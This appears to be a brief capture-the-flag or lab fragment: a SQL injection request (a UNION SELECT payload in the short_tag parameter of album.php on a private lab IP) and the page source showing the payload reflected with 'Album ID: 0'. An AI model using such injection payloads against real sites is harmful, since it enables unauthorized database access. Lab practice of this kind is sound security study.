 http://10.10.152.169/album.ph
view-source:http://10.10.152.169/album.php?short_tag=jxf' UNION SELECT 0-- -
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Image Grid</title>
7 <link rel="stylesheet" href="/style.css"> <!-- Link to external CSS file -->
8 </head>
9 <body>
10
11 <!-- Short tag: jxf' UNION SELECT 0-- - - Album ID: 0-->
12 <div class="grid-container">
13 </div>
14 </body>
15 </html>
16